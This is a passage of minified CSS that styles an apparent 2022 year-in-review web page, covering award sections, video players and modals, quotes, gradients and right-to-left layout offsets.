120px;-moz-flex:0 0 120px;-o-flex:0 0 120px;flex:0 0 120px;max-width:120px;height:180px}}@media(min-width:768px){.year-end-2022--award-image--small{-webkit-flex:0 0 120px;-ms-flex:0 0 120px;-moz-flex:0 0 120px;-o-flex:0 0 120px;flex:0 0 120px;max-width:100px;height:150px}}.year-end-2022--staywell-quote{color:#000;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:500;text-align:center;margin-top:20px;padding:0 20px;font-size:20px}.year-end-2022--staywell-quote b{font-weight:500;display:block;font-size:24px;margin-bottom:15px}@media(min-width:768px){.year-end-2022--staywell-quote b{font-size:27px}}@media(min-width:1200px){.year-end-2022--staywell-quote b{font-size:34px}}.year-end-2022--staywell-quote b+br{display:none}.year-end-2022--staywell-quote span{display:block;font-size:20px;margin-top:15px}@media(min-width:768px){.year-end-2022--staywell-quote{margin-top:0;padding:0}}@media(min-width:1200px){.year-end-2022--staywell-quote{margin-top:0;padding:0 20px}}.year-end-2022--staywell-video-row{margin-top:60px;margin-bottom:60px}.year-review-2022-award-extender{background-size:cover;background-position:50%}.year-review-2022-award-extender:before{content:" ";z-index:1;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.8}.page-time-to-raise .live-tv--text{color:#000}.year-review-2022-award-extender--top-bg{background:-moz-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:-webkit-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:linear-gradient(to bottom,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:0;right:0;top:-2px;height:30%}.award-uk-alt .year-review-2022-award-extender--top-bg{height:31%}.year-review-2022-award-extender--bottom-bg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background:-moz-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:-webkit-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:linear-gradient(to bottom,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:0;right:0;height:30%;bottom:-2px}.year-review-2022-award-quote-row{margin-top:40px}.year-review-2022-award-logo{width:100%}.year-review-2022-award-logo--small{max-width:130px}.year-review-2022-award{position:relative;z-index:100;padding-top:40px;padding-bottom:40px}.year-review-2022-award--spacer{margin-top:40px}.year-review-2022-award-quote{color:#000;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:500;text-align:center;margin-top:20px;padding:0 20px;font-size:20px}.year-review-2022-award-quote b{font-weight:500;font-size:22px;margin-bottom:15px;display:block}@media(min-width:768px){.year-review-2022-award-quote b{font-size:32px}}.year-review-2022-award-quote b+br{display:none}@media(min-width:768px){.year-review-2022-award-quote{margin-top:0;padding:0 40px}}.year-review-2021--af-stat-number{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:30px;color:#000;text-align:center;font-weight:500;line-height:1;margin-top:30px;font-weight:700}.year-review-2021--af-stat-number .odometer-value{overflow:hidden}@media(min-width:768px){.year-review-2021--af-stat-number{font-size:110px}}@media(min-width:992px){.year-review-2021--af-stat-number{font-size:180px}}.year-review-2021--af-stat-label{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:20px;color:#000;text-align:center;line-height:1.1}@media(min-width:992px){.year-review-2021--af-stat-label{font-size:55px}}.year-review-2021-stat-number{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:30px;color:#000;text-align:center;font-weight:500;line-height:1;margin-top:30px;font-weight:700}.year-review-2021-stat-number .odometer-value{overflow:hidden}@media(min-width:768px){.year-review-2021-stat-number{font-size:50px}}@media(min-width:992px){.year-review-2021-stat-number{font-size:70px}}.year-end-2022--video-wrapper{margin-top:100px}.year-review-2021-stat-label{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:20px;color:#000;text-align:center;line-height:1.1;font-weight:700;margin-bottom:30px}@media(min-width:992px){.year-review-2021-stat-label{font-size:32px;margin-bottom:40px}}.year-review-2021--large-stat-number{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:30px;color:#000;text-align:center;font-weight:500;line-height:1;margin-top:30px;font-weight:700}.year-review-2021--large-stat-number .odometer-value{overflow:hidden}@media(min-width:576px){.year-review-2021--large-stat-number{font-size:120px}}@media(min-width:768px){.year-review-2021--large-stat-number{font-size:160px}}@media(min-width:992px){.year-review-2021--large-stat-number{font-size:220px}}.year-review-2021--large-stat-label{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:20px;color:#000;text-align:center;line-height:1.1;font-weight:700}@media(min-width:576px){.year-review-2021--large-stat-label{font-size:24px}}@media(min-width:992px){.year-review-2021--large-stat-label{font-size:55px}}.year-review-2021--large-stat-label__sub{font-weight:400}@media(min-width:576px){.year-review-2021--large-stat-label__sub{font-size:22px}}@media(min-width:992px){.year-review-2021--large-stat-label__sub{font-size:40px}}.year-review-2021--large-stat-label__sub-small{font-size:28px}.year-review-2022-background-cover{background-size:cover;background-position:50% 0}.year-review-2022--you-video{position:relative;height:0;padding-bottom:56.25%;z-index:-1;width:100%}.year-review-2022--you-video video{position:absolute;top:0;left:0;width:100%;bottom:0;height:100%;opacity:0;object-fit:cover}.year-review-2022--bg-video .vjs-error-display,.year-review-2022--bg-video .vjs-loading-spinner{display:none!important}.year-end-2022--playbutton-area{position:relative;cursor:pointer;z-index:10;overflow:hidden}.year-end-2022--playbutton-area:hover .year-end-2022--play-button-round{background:#736a6a;border-color:#736a6a;color:#fff}.year-end-2022--playbutton-area:hover .year-end-2022--play-button-round--dim{opacity:1}.year-end-2022--play-button-round--dim{-webkit-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;background:#00000026;opacity:0;z-index:1}.year-end-2022--play-button{position:absolute;left:50%;bottom:10px;background:#676767d9;color:#000;border-radius:100px;-webkit-font-smoothing:antialiased;padding:15px 30px;transform:translateX(-50%);cursor:pointer;z-index:100}.year-end-2022--play-button-round{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-transition:all .1s ease-out;-ms-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;position:absolute;right:10px;bottom:10px;z-index:100;background:#fff;color:#000c;font-size:20px;border:1px solid #f5ce40;border-radius:100px;width:30px;height:30px;padding-left:3px;z-index:1000}@media(min-width:768px){.year-end-2022--play-button-round{padding-left:7px;font-size:40px;right:15px;bottom:15px;width:50px;height:50px}}.year-end-2022--play-button-round__large{background:#fff;color:#000c;width:50px;height:50px;font-size:50px;border:3px solid #f5ce40;font-size:30px;z-index:1000}@media(min-width:768px){.year-end-2022--play-button-round__large{width:70px;height:70px;font-size:60px;padding-left:13px;padding-top:4px;right:20px;bottom:20px}}@media(min-width:992px){.year-end-2022--play-button-round__large{width:100px;height:100px;font-size:60px;padding-left:13px;padding-top:4px;right:20px;bottom:20px}}.year-end-2022--play-button-round__superbowl{-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;transform:none;position:relative;left:0;top:0;margin:auto;margin-bottom:20px;border:1px solid #fff}.year-end-2022--watch-video{color:#000;text-align:center;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-decoration:underline;font-size:20px}.year-review-2022--recognition-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}.year-review-2022--recognition-label{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#000;font-size:24px;padding:0 30px;letter-spacing:3px}@media(min-width:768px){.year-review-2022--recognition-label{letter-spacing:5px;font-size:32px}}.year-review-2022--recognition-hr{max-width:200px;height:1px;background-color:#000;width:100%;margin-left:auto;margin-right:auto;margin-bottom:32px}.year-review-2022--video-hr{max-width:200px;height:1px;background-color:#000;width:100%;margin-left:auto;margin-right:auto;margin-top:50px;margin-bottom:50px}@media(min-width:768px){.year-review-2022--video-hr{margin-top:120px;margin-bottom:120px}}.year-review-2022--video-hr__top{margin-top:120px}.year-review-2022-watch-superbowl{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;text-decoration:underline;font-size:16px;cursor:pointer}.year-end-2021--featured-para{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#000;font-size:20px;text-align:center}@media(min-width:768px){.year-end-2021--featured-para{font-size:29px}}.year-review-2022-award-photo{margin:0 auto;max-width:150px}@media(min-width:768px){.year-review-2022-award-photo{max-width:initial;margin-left:24px}}@media(min-width:768px){.year-review-2022-award-photo--rainbow{padding-top:30%}}.year-end-2021--featured-para__smaller{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#000;font-size:20px;text-align:center}@media(min-width:768px){.year-end-2021--featured-para__smaller{font-size:24px}}.year-end-2021--featured-para__caption{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#000;font-size:18px;margin-top:10px;text-align:center}.year-end-2021--featured-para__caption a{color:#000;text-decoration:underline}.year-review-2022--featured-city{position:absolute;top:-100px;left:0;right:0;height:calc(100% + 200px);opacity:.3;background-size:cover;background-position:50%;z-index:0}@media(min-width:768px){.year-review-2022--featured-city{z-index:-5}}.z-index-10{z-index:10}.year-review-2022--featured-city.year-review-2022--featured-city__globe{height:100%}.year-review-2022--featured-city-extender--top-bg{background:-moz-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:-webkit-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:linear-gradient(to bottom,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:0;right:0;top:-100px;height:100px;z-index:0}@media(min-width:768px){.year-review-2022--featured-city-extender--top-bg{height:300px}}.year-review-2022--featured-city-extender--top-bg2{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background:-moz-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:-webkit-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:linear-gradient(to bottom,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:0;right:0;bottom:calc(100% + 100px);height:100px;z-index:1}.year-review-2022--featured-city-extender--bottom-bg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background:-moz-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:-webkit-linear-gradient(top,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);background:linear-gradient(to bottom,rgb(255,255,255) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:0;right:0;height:100px;bottom:-100px;z-index:0}@media(min-width:768px){.year-review-2022--featured-city-extender--bottom-bg{height:300px}}.year-review-2022--featured-city.year-review-2022--featured-city__globe{top:0}.year-review-2022--featured-city-extender--top-bg.year-review-2022--featured-city__globe{top:-2px}.year-review-2022--featured-city-extender--bottom-bg.year-review-2022--featured-city__globe{bottom:0}.year-review-2022--featured-city-spacer{height:200px}@media(min-width:768px){.year-review-2022--featured-city-spacer{height:300px}}.year-review-2022--featured-top{height:200px}.year-review-2022-accredited-row{color:#000}@media(min-width:768px){.year-review-2022-accredited-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}}.year-review-2022-accredited-title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:700;font-size:34px;border-bottom:1px solid #fff;line-height:1.2;padding-top:20px;padding-bottom:20px;text-align:center}@media(min-width:768px){.year-review-2022-accredited-title{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;-moz-flex:0 0 40%;-o-flex:0 0 40%;flex:0 0 40%;border-bottom:0;border-right:1px solid #fff;max-width:40%;padding-right:34px;text-align:right}}@media(min-width:992px){.year-review-2022-accredited-title{font-size:44px}}.year-review-2022-accredited-title__light{font-weight:300}@media(min-width:768px){.year-review-2022-accredited-title__light{font-size:32px}}.year-review-2022-accredited-label{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:34px;line-height:1.2;padding-top:20px;padding-bottom:20px;font-weight:700}@media(min-width:768px){.year-review-2022-accredited-label{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;-moz-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-webkit-flex:0 0 40%;-ms-flex:0 0 40%;-moz-flex:0 0 40%;-o-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding-left:34px;font-size:38px}}.year-review-2022-af-churches{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:500;text-align:center;color:#000;font-size:24px}@media(min-width:768px){.year-review-2022-af-churches{font-size:32px}}@media(min-width:992px){.year-review-2022-af-churches{font-size:48px}}.year-review-2022-accredited-logo{-webkit-flex:0 0 60px;-ms-flex:0 0 60px;-moz-flex:0 0 60px;-o-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-left:20px}.year-review-2022--recognition-line{-webkit-flex:1;-ms-flex:1;-moz-flex:1;-o-flex:1;flex:1;height:1px;background-color:#000}.year-review-2022-title__bottom-fadeout{margin-top:-10vh;background:-webkit-linear-gradient(#96cbf7 0%,#fff 70%);-webkit-background-clip:text;-webkit-text-fill-color:#0000}@media(min-width:768px){.year-review-2022-title__bottom-fadeout{margin-top:-440px}}.year-review-2022-title__bottom-fadeout:before{content:" ";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:-50vw;right:-50vw;height:50%;bottom:-2px}.year-review-2022-af-quote-bg{padding-bottom:40px;color:#000}@media(min-width:768px){.year-review-2022-af-quote-bg{padding-bottom:60px}}.year-review-2022-af-quote-text{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:40px;font-weight:500;text-align:center;line-height:1.1}@media(min-width:768px){.year-review-2022-af-quote-text{font-size:60px}}.year-review-2022-af-quote-byline{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:20px;font-weight:500;text-align:center;line-height:1.1;margin-top:20px}@media(min-width:768px){.year-review-2022-af-quote-byline{font-size:40px}}.inset-padding{padding:35px}@media(min-width:768px){.inset-padding{padding:80px}}.year-review-2022--flare img{width:auto;height:60px;max-width:200%}.year-review-2022--flare__top{margin-top:60px;margin-bottom:60px}.year-review-2022--flare__bottom{margin-top:20px}.year-in-review-af-bg{-webkit-transition:.25s all ease-out;-ms-transition:.25s all ease-out;-moz-transition:.25s all ease-out;-o-transition:.25s all ease-out;transition:.25s all ease-out;position:fixed;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:50% 100%;z-index:-1;opacity:0}.year-in-review-af-bg__visible{opacity:1}.year-in-review-af-bg__hidden{opacity:0}.year-review-2022-award__horizontal .year-review-2022-award-photo{padding-top:40%}.year-review-2022-award__horizontal .year-review-2022-award-photo .mag-image-lazyload__abs{padding-bottom:86%!important}.reveal-tunnel-container--fallback{height:200vh}.reveal-tunnel-endframe__visible{opacity:1!important}.year-review-2022--back{cursor:pointer;max-width:1300px;width:100%;margin-bottom:5px;color:#fff;font-size:20px;padding:10px 10px 0;text-align:left}@media(max-height:425px){.year-review-2022--back{display:none}}.year-review-2022--back .icon-arrow-down{-webkit-transform:rotate(90deg) translateX(2px);-ms-transform:rotate(90deg) translateX(2px);-moz-transform:rotate(90deg) translateX(2px);-o-transform:rotate(90deg) translateX(2px);transform:rotate(90deg) translateX(2px);display:inline-block}[dir=rtl] .year-review-2022--back .icon-arrow-down{-webkit-transform:rotate(270deg) translateX(2px);-ms-transform:rotate(270deg) translateX(2px);-moz-transform:rotate(270deg) translateX(2px);-o-transform:rotate(270deg) translateX(2px);transform:rotate(270deg) translateX(2px)}.year-review-2022--back .year-review-2021--back__underlined{-webkit-transition:.25s all ease-out;-ms-transition:.25s all ease-out;-moz-transition:.25s all ease-out;-o-transition:.25s all ease-out;transition:.25s all ease-out;border-bottom:2px solid #0000}@media(min-width:768px){.year-review-2022--back .year-review-2021--back__underlined{padding:0}}.year-review-2022--back:hover .year-review-2021--back__underlined{border-bottom-color:#ffffffb2}.year-end-2022--playbutton-area{position:relative;cursor:pointer;z-index:10}.year-end-2022--playbutton-area:hover .year-end-2021--play-button-round{background:#736a6a;border-color:#736a6a}.year-end-2022--playbutton-area:hover .year-end-2021--play-button-round--dim{opacity:1}.modal-video-wrapper__year-in-review-2021 .vjs-poster{background-size:cover!important}@media(max-width:991px){.modal-video-wrapper__year-in-review-2021 .vjs-ended .vjs-control-bar{display:none}}@media(max-width:991px){.modal-full-viewport__2022-year-in-review-content{height:auto!important;padding-top:50px}}.modal-full-viewport__2022-year-in-review-content .modal-video-wrapper{position:relative}@media(max-width:991px){.modal-full-viewport__2022-year-in-review-content .modal-video-wrapper{height:auto}.modal-full-viewport__2022-year-in-review-content .modal-video-wrapper .video-js{height:auto;padding-bottom:56.25%}.modal-full-viewport__2022-year-in-review-content .modal-video-wrapper video{max-height:100vh}}.modal-video-wrapper-up-next-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none}@media(max-width:991px){.modal-video-wrapper-up-next-wrapper{margin-top:50px}}.modal-video-wrapper-up-next{pointer-events:all;width:100%;max-width:360px;color:#fff}.modal-video-wrapper-up-next--title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;margin-bottom:5px}.modal-video-wrapper-up-next--title b{font-weight:500}.modal-video-wrapper-up-next--poster{margin:10px 0}.modal-video-wrapper-up-next--button{-webkit-flex:0 0 calc(50% - 10px);-ms-flex:0 0 calc(50% - 10px);-moz-flex:0 0 calc(50% - 10px);-o-flex:0 0 calc(50% - 10px);flex:0 0 calc(50% - 10px);max-width:calc(50% - 10px);margin-top:5px;text-align:center;font-size:14px;padding:5px 10px;border-radius:2px;cursor:pointer;-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.modal-video-wrapper-up-next--button__cancel{background:#ffffff1a}.modal-video-wrapper-up-next--button__cancel:hover{background:#ffffff4d}.modal-video-wrapper-up-next--button__play{background:#ffffff4d}.modal-video-wrapper-up-next--button__play:hover{background:#ffffff80}.modal-video-wrapper-up-next--buttons{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}.year-review-2022-tampa-video .year-end-2022--staywell-quote{font-size:26px}.oca-form-wrapper__2022.oca-form-wrapper__visible{z-index:9999999999}.year-review-2022-rise--down-gradient{background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:0;right:0;top:100%;height:100px}.year-review-2022-rise--up-gradient{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:0;right:0;bottom:0;height:100px}.year-end-2022-org-play-button{background:#ffffffb2;position:absolute;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;z-index:10;border-radius:100px;color:#fff;padding-left:4px;width:16px;height:16px;font-size:16px;top:5px;right:5px}@media(min-width:576px){.year-end-2022-org-play-button{width:30px;height:30px;font-size:20px;top:10px;right:10px}}.year-review-2022-step-absolute,.year-review-2022-step-abs{position:absolute}.year-review-2022-network{margin-top:-50px}@media(min-height:980px){.year-review-2022-network{margin-top:-14vh}}.year-review-2022-large-text_how-describe{height:30vh}@media(min-width:768px){[dir=rtl]{margin-left:auto}[dir=rtl] .offset-md-1{margin-right:4.166667%;margin-left:auto}[dir=rtl] .offset-md-2{margin-right:8.333333%;margin-left:auto}[dir=rtl] .offset-md-3{margin-right:12.5%;margin-left:auto}[dir=rtl] .offset-md-4{margin-right:16.666667%;margin-left:auto}[dir=rtl] .offset-md-5{margin-right:20.833333%;margin-left:auto}[dir=rtl] .offset-md-6{margin-right:25%;margin-left:auto}[dir=rtl] .offset-md-7{margin-right:29.166667%;margin-left:auto}[dir=rtl] .offset-md-8{margin-right:33.333333%;margin-left:auto}[dir=rtl] .offset-md-9{margin-right:37.5%;margin-left:auto}[dir=rtl] .offset-md-10{margin-right:41.666667%;margin-left:auto}[dir=rtl] .offset-md-11{margin-right:45.833333%;margin-left:auto}[dir=rtl] .offset-md-12{margin-right:50%;margin-left:auto}[dir=rtl] .offset-md-13{margin-right:54.166667%;margin-left:auto}[dir=rtl] .offset-md-14{margin-right:58.333333%;margin-left:auto}[dir=rtl] .offset-md-15{margin-right:62.5%;margin-left:auto}[dir=rtl] .offset-md-16{margin-right:66.666667%;margin-left:auto}[dir=rtl] .offset-md-17{margin-right:70.833333%;margin-left:auto}[dir=rtl] .offset-md-18{margin-right:75%;margin-left:auto}[dir=rtl] .offset-md-19{margin-right:79.166667%;margin-left:auto}[dir=rtl] .offset-md-20{margin-right:83.333333%;margin-left:auto}[dir=rtl] .offset-md-21{margin-right:87.5%;margin-left:auto}[dir=rtl] .offset-md-22{margin-right:91.666667%;margin-left:auto}[dir=rtl] .offset-md-23{margin-right:95.833333%}}span.year-review-2022-under{display:block;margin-top:0;color:#fff!important;font-size:50px;margin-bottom:0}.year-review-2022-fnial-you-fallback{height:68vh;background-position:50%;background-size:cover}.year-review-2022-final-you--down-gradient{background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(8,15,31,0) 100%);z-index:1;position:absolute;left:0;right:0;top:0;height:200px}[dir=rtl] .year-end-2022--staywell-video-row{direction:ltr}[dir=rtl] .year-end-2022--staywell-video-row>span,[dir=rtl] .year-end-2022--staywell-video-row>div{direction:rtl}.year-end-2022--video-sub{color:#000;margin-bottom:10px}.year-end-2022--video-title__overlay{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;pointer-events:none;position:absolute;color:#fff;bottom:-2px;left:0;right:0;padding-left:25px;padding-right:65px;padding-top:50px;z-index:100;background:linear-gradient(rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,black 100%);margin-bottom:0;padding-bottom:16px;font-size:.9rem}@media(min-width:768px){.year-end-2022--video-title__overlay{padding-top:150px;font-size:1.2rem;padding-right:75px;padding-bottom:25px}}.year-review-2022-location-pin__intro-sequence{margin-top:-10vh}@media(max-width:991px){.z-index-1{z-index:1}}.swiper-slide__modal-video{width:225px}.swiper-slide__modal-video{position:relative;cursor:pointer}.swiper-slide__modal-video--title{position:absolute;z-index:10;bottom:0;left:0;right:0;padding:10px;font-weight:500;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;color:#fff;line-height:1.1em}.swiper-slide__modal-video--title b{font-weight:500}.swiper-slide__modal-video--gradient{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);position:absolute;bottom:0;right:0;left:0;height:70%;z-index:1;background:-moz-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#99000000",endColorstr="#00000000",GradientType=0 )}.modal-video-title-container{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;max-width:1310px;padding:0 15px;margin-left:auto;margin-right:auto;width:100%;margin-bottom:18px}.modal-video-title-container__black .modal-video-title{color:#000}.modal-video-title-container__black .modal-video-title__underline{border-bottom-color:#000}.modal-video-title{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;text-align:left;margin-top:20px;color:#fff;font-size:30px;line-height:.8}.swiper-container__modal-controls-videos{position:absolute;top:0;left:0;bottom:0;width:100vw}.modal-video-title__underline{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;margin-left:16px;border-bottom:1px solid #fff}.year-end-2021--ideal-church{position:relative}.year-end-2021--ideal-churches__label{position:absolute;bottom:0;left:0;right:0;color:#fff;z-index:10;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;padding:3px;font-size:7px;line-height:1.1em}@media(min-width:768px){.year-end-2021--ideal-churches__label{padding:10px;font-size:16px}}.year-end-2022-video-watch-all{font-size:18px;font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-weight:700;cursor:pointer;text-align:right;padding-top:5px;padding-right:20px;user-select:none}@media(min-width:768px){.year-end-2022-video-watch-all{font-size:20px}}.year-end-2022-video-watch-all .icon-video_library{margin-right:5px}.year-end-2021--ideal-churches--gradient{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);position:absolute;bottom:0;right:0;left:0;height:70%;z-index:1;background:-moz-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#99000000",endColorstr="#00000000",GradientType=0 )}.year-end-2022-videoautoplay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;visibility:hidden;opacity:0;pointer-events:none}.year-end-2022-videoautoplay .vjs-loading-spinner{display:none!important}.year-end-2022-videoautoplay__inline .year-end-2022--mute-button{display:none}.year-end-2022-videoautoplay__inline .year-end-2022--video-title__overlay{opacity:0;visibility:hidden}.year-end-2022-videoautoplay__inline .vjs-user-active+.year-end-2022--video-title__overlay{opacity:1}.year-end-2022-videoautoplay__inline .year-end-2022-videoautoplay{pointer-events:all;opacity:1!important;visibility:visible!important}.year-end-2022-videoautoplay__inline .year-end-2022--play-button-round{display:none}.modal-full-viewport__2022-year-in-review{padding:0;z-index:1000000;z-index:10000000;z-index:100000000}.modal-full-viewport__2022-year-in-review.visible{display:block;overflow-y:scroll}.modal-full-viewport__2022-year-in-review-content{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;height:100%;max-height:772px}.modal-full-viewport__2022-year-in-review .vjs-ended .vjs-poster,.modal-full-viewport__2022-year-in-review .vjs-ended .vjs-big-play-button{display:none!important}.year-end-2022--playbutton-area video{object-fit:cover!important}.year-end-2022--playbutton-area .vjs-ended .vjs-poster{display:block!important}.vjs-subtitles-menu-item .vjs-menu-item-text{text-transform:initial}.year-end-2022--video-title__overlay{top:0;bottom:auto;padding-top:15px;padding-bottom:25px;background:linear-gradient(black 0%,rgba(0,0,0,0) 